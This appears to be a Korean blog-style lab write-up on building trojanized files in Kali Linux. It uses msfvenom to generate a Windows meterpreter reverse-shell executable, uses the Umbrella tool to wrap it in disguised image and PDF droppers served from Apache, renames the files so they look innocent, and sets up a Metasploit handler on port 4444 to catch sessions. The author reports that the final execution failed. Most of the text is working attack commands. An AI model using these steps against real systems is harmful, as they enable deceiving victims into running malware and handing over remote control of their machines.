우선 파일을 올릴 수 있는 웹 서비스 환경을 만들어주어야 하는데칼리 리눅스에서는 이미 웹 서버가 구축되어 있어 웹 서버 시작 명령어만 실행하면 됩니다.

# service apache2 start



그리고 msfvenom으로 악성코드가 주입된 exe 파일을 만들어야 합니다.

# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.186 lport=4444 -f exe -o /root/Desktop/99.exe

lhost는 로컬 호스트 ip, 즉 칼리리눅스의 ip입니다.

lport는 로컬 호스트의 port이며 이미 사용 중인 포트를 뺀 1024번 이후의 포트를 입력합니다.

-f 옵션은 실행 파일 형태를 나타내고 -o는 출력할 파일 경로를 지정합니다.

이 파일을 실행하게 되면 상대가 내 ip:port로 접속하게 된다.

위와 같이 명령어를 실행시키면 아래와 같은 실행파일이 생깁니다.

익스플로잇을 위한 exe 파일을 만들었다면



웹서버 루트 디렉터리에 해당 악성 파일과 나중에 합칠 이미지 파일을 함께 업로드합니다.

그 후 이미지 악성코드 생성을 위한 4w4k3을 다운받는다.

git clone https://github.com/4w4k3/Umbrella.git

Umbrella 디렉토리로 이동하여 아래와 같이 install 명령을 수행한다.

# chmod 777 install.sh

# ./install.sh



설치가 완료되면 Umbrella를 실행한다.

# python umbrella.py

먼저 사진파일에 악성파일을 심어보겠습니다.

Gen Dropper를 의미하는 D를 선택하고 4번을 택한 뒤 아래와같이 입력해준다.

http://lhost/ 실행파일

http://lhost/ 이미지파일

같은 과정으로 pdf 파일에도 악성코드를 넣어주겠습니다.



넣어준 다음 파일 속 dist 파일에 들어가보면 아래와 같이 악성파일 두가지가 생성되어있습니다.



이들의 이름이 너무 수상하니까 자연스러운 이름으로 바꿔주겠습니다.

다음으로 상대가 내 포트로 들어올 수 있도록 악성 파일을 생성할 때 입력했던 4444포트를 열어줄 것입니다.

이를 위해 아래 명령어 묶음으로 local_handler.rc라는 파일을 만들어주었습니다.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.186 // 칼리 ip

set lport 4444

set exitonsession false // 백그라운드로 세션을 하기 위해서 사용한다.

exploit -j // 연결 대기

명령을 수행하면 대상 시스템이 악성 코드를 실행할 때까지 포트를 열고 기다리는 상태가 됩니다.

# msfconsole -r local_handler.rc



다음으로는 윈도우로 실행파일을 옮겼습니다.

원래라면 공격자는 해당 사용자의 시스템 제어 권한을 획득하고 조정할 수 있어야하지만,

실행파일의 문제인건지, 아래와같은 경고문이 뜨며 실행조차 되지 않았습니다.

이를 위해서는 실습과정을 다시 곱씹어보며 문제는 없었는지 확인해보아야할 것 같습니다.